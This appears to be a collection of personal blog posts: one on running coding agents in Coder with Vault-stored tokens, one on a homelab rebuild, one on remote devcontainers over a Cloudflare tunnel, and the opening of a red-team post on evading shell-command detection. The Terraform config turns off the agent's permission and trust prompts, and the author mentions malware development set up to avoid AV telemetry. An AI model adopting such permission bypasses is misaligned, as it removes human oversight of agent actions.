
This worked pretty well and I tried working within the ethos of “agents building agents” as I worked to have pi build out the features I needed. It worked pretty well adding:
- A TUI that conforms to the coder agentapi
- A GUI that shows git diff as the agent works
- gitea CI/CD to publish the npm package
While I really enjoyed artificer I’m still a sucker for the Anthropic models so I needed to get claude code working as well. Claude’s TUI rendering worked out of the box in coder but some features like logging with OAUTH using vault were a lil hacky.
Coder wants everything defined through terraform (reasonable) even more reasonable they have a feature called “External auth” that allows you to login to multiple remote services and have coder manage that credential and expose it through Terraform but it’s for premium only.
I don’t know how much coder premium costs and I’m afraid to ask so for now I’m stuck with the open-source version.
In order to work around this I’m using vault’s KV and storing tokens there. The workflow is as follows:
- Users login to vault
- Users store Claude auth tokens in vault
- User logs into vault through coder

- User creates a workspace
- Workspace uses vault token to authenticate to vault
- Workspace pulls claude token stored in vault
This worked and pushed me to finish setting up policies for vault KVs. With the user’s claude token in hand I added it to the coder systemd service so it could propagate down to claude!
But wait claude still prompted me to login. Because I was using coder’s claude module to install and setup claude it was overwriting the ANTHROPIC_AUTH_TOKEN env var I set in systemd with the env var the coder agent set which defaulted to “”.
systemd -> coder agent -> claude
To get around this I ended up shimming the claude executable just after it installed.
module "claude-code" {
  count    = data.coder_task.me.enabled ? data.coder_workspace.me.start_count : 0
  source    = "registry.coder.com/coder/claude-code/coder"
  version   = "4.9.1"
  agent_id   = coder_agent.dev[0].id
  workdir   = "${local.home_dir}/${local.selected_repo.path}"
  ai_prompt = <<-EOT
  Write code good - make no mistakes:
  ${data.coder_task.me.prompt}
EOT
  dangerously_skip_permissions = true
  pre_install_script = <<-EOT
  cat << EOF > ~/.claude.json
  {
      "hasAcknowledgedDangerousSkipPermissions": true,
      "hasCompletedOnboarding": true,
      "projects": {
          "${local.home_dir}${local.selected_repo.path}": {
            "hasTrustDialogAccepted": true
          }
      }
  }
  EOF
  EOT

  post_install_script = <<-EOT
  CLAUDE_PATH=${local.home_dir}/.local/bin/claude

  if [ ! -f "$(dirname $CLAUDE_PATH)/notclaude" ]; then
    mv $CLAUDE_PATH "$(dirname $CLAUDE_PATH)/notclaude"
    cat << EOF > $CLAUDE_PATH
  #!/bin/bash
  . /etc/codersecrets.env
  export CLAUDE_CODE_OAUTH_TOKEN=\$CLAUDE_CODE_OAUTH_TOKEN
  exec $(dirname $CLAUDE_PATH)/notclaude "\$@"
  EOF
    chmod +x $CLAUDE_PATH
  fi

  cat << EOF > ${local.home_dir}/.claude/settings.json
  {
    "autoUpdatesChannel": "latest",
    "skipDangerousModePermissionPrompt": true
  }
  EOF

  echo "Successfully shimmed claude ✅"
  EOT
  install_claude_code = true
}
By re-loading the CLAUDE_CODE_OAUTH_TOKEN env var and re-exporting it just before calling claude I was able to make sure it received the correct token.
Finally claude starts up correctly and I even got a rare buddy.
Conclusion
I plan to keep experimenting with artificer and looking to improve handling auth tokens.
Homelab rebuild
My homelab
I’ve had my homelab for a few years now and use it to test ideas, build side projects, and stay up to date on new technologies. However it’s started to show its age, my servers were so old new software would fail with “intel x64 v4 instructions not supported”. Time to upgrade. I got rid of the old HP proliant servers and bought two Dell R730’s with a combined 512GB of memory and 96 cores.
Since I was rebuilding from scratch I figured I’d try a new hypervisor since openstack had been a huge headache.

I also wanted to move a few critical services to more reliable hosting so DNS, gitea, and vault all moved to GCP.
Capabilities
Support multiple users
How do we manage user access without running Windows and Active Directory? OIDC!
This is something I’ve been trying to do for a while and it seems we’re finally at a point where most things (even ESXi) support OIDC.
I looked at a few options in this including: Authentik, Authelia, and Okta but ended up choosing Google Identity because it’s free (up to 50 users) and managed so I don’t have to think about it.
Google Identity allows users to be managed through google groups (which feels weird) but works.
The downside to google identity is that you need to grant high level privileges to the IAC in order to manage it and you can only have one consent screen per project making multiple OIDC flows hard.
How do we solve this! Hashicorp vault. We’re going to need a KMS anyways for managing terraform secrets might as well use vault for OIDC too. Vault also gives us a nice middleware layer to configure authentication.
Quickly rebuild the lab
I like to try new things including things that are core to a homelab like hypervisors. For that reason I want to be able to pull out part of the lab and replace in quickly. The best way i’ve found to do this is for each part of the lab to be managed via Infrastructure as code.
I’ve been a Terraform user for a while now but have grown increasingly furstrated by some of the lifecycle management behavior. I wanted to try something new so I built the homelab using Pulumi which has an SDK wrapper for terraform in most popular langugase including Python, Golang, and Typescript. I tried the GoLang SDK initially but found the strict types too verbose and switched to Python.
Source control
Github’s been a great place for me and I continue to use it for many things but with accounts and projects getting banned for offensive security work I wanted to make sure I had a safe place to work on projects. I deployed gitea as one of my two critical services to GCP. So far it’s been great running as an f1-micro sometimes a medium when lots of CI/CD jobs are running.
Automation
Github Actions is an awesome CI/CD platform but it doesn’t give me the amount of control I’d like for malware development. Specifically i’d like to prevent telemetry being sent to AV vendors. Github Actions also gets expensive quickly if running on private repos.
I wanted a solution that gave me the control I need, was self-hosted, but still gave me the benefits for GithubActions like:
- Updated runner images
- VM isolation
- Ephemeral workloads
- Runner action ecosystem (if possible)
- Support for MacOS, Windows, and Linux
Initally I looked at github’s k8s solution Actions Runner Controller (ARC) but it didn’t support VM’s and Windows / MacOS seemed hard to setup. After some searching I found GARM a CI/CD orchestration project that lets you bring your own provider with out of the box support for common platforms like AWS, GCP, and Openstack.
I wrote a provider for garm to provision VMs on my hypervisor harvester: https://github.com/hulto/garm-provider-harvester It was pretty easy using the documentation and examples provided.
Remote development environments
I’ve been trying to move towards remote dev environments for most projects since the servers are much more capable and I hate closing my laptop and killing a build or trying to copy large files around. An interesting benefit of this is being able to use any thin client to interact with the lab including a chromebook or an iPad.
I found coder which offers on-demand remote dev environment provisoning using Terraform templates. Coder’s been incredible providing remote dev environments and leaning into ephemeral compute. Each workspace has a persistent volume for code but deletes the root file system everytime the VM powers down or restarts. This has been great from a security perspective even allowing me to wipe the VMs I accidentally detonated malware on.
Conclusion
So in total the lab is now:
GCP:
- gitea - Small GCP VM
- authentication - Google Identity + Small GCP VM for Vault
- DNS - Google Domains
- backups - GCP Disk snapshots
On-prem:
- Coder
- Garm
- Harvester (hypervisor)
Codespaces at home
Codespaces
Codespaces is a great option for development especially with large build workloads or limited dev resources.
I’ve been using codespaces a lot especially when I need to run a Windows VM along side my linux dev environment.
Codespaces uses your projects devcontainer to deploy a development environment in the cloud host by Github. I
But we have codespaces at home
In our recent sprint to put out realm 0.1.0 I ran out of free codespaces hours and having lots of NUCs and servers at home couldn’t justify paying for cloud time.
So instead I setup a home version with an intel NUC, a cloudflare tunnel and docker contexts over SSH.
Pre-requisites
- Docker server you want to use
- Cloudflare account
- Domain name in cloudflare
- VSCode
- devcontainers extension
🚨 Security Warning 🚨 We’re going to expose an SSH service to the internet make sure to disable password auth and enforce key auth only.
Process
- Generate an SSH key on your local server which we’ll call the
docker nuc - Configure SSH to use the key to authenticate to your docker
vi ~/.ssh/config
Host docker-nuc
    HostName 10.10.0.14
    User sysadmin
    IdentityFile ~/.ssh/id_rsa
- Test
ssh docker-nuc - Install docker on the docker nuc
- Install docker on your host system
- On your host system create a new docker context
docker context create docker-nuc --docker "host=ssh://docker-nuc"
docker context use docker-nuc
docker ps
ssh docker-nuc docker ps
# Both ps commands should show the same containers
- Test the connection by running
docker ps - At this point we’re able to spin up devcontainers on the remote host but only when we’re connected to our local network. We could spin up a VPN to our homelab but that can make VPNing to other environments while we’re connected to the dev container hard.
- In order to connect to our docker nuc from anywhere we need to setup a tunnel from our lab to the could ☁️
- To do this we’ll use a Cloud Flare tunnel
- Create a new tunnel and select
cloudflared
- Give it a name
- Select the Operating System your NUC is running
- Run the installer (the left hand code block) ![[Pasted image 20240313203436.png]]
- Select a domain from the drop down
- I recommend setting a subdomain specific to this host
- Set the service to SSH and specify
127.0.0.1:22as the URL

- Click
Save Tunnel - Update ssh config to use our tunnel
- Update the
Hostnameand add theProxyCommand
- Update the
vi ~/.ssh/config
Host docker-nuc
    HostName docker-nuc.example.com
    User sysadmin
    IdentityFile ~/.ssh/id_rsa
    ProxyCommand /usr/local/bin/cloudflared access ssh --hostname %h
- Test the connection
ssh docker-nuc - If the connection is succssful you should now be able to deploy your dev container to codespaces at home 🎉
- Open VSCode
- Select a project that uses a devcontainer or add a devcontainer config
- Press Ctrl+Shift+P or CMD+Shift+P and select
Dev Container: Reopen in container
Linux Child Process Ownership
Intro
Executing shell commands is generally something you want to avoid during red team ops since it opens a whole can of detections: suspicious process trees, auditd logging exec calls, or even bash history files. In some situations though, running a shell command is unavoidable.
In this blog, I’ll walk through some things you can do to help run shell commands a little more safely.
We’ll go over four different activities and how you can combine them to improve your op safety.
- Background
- Double forking
- Disown
- Nohup
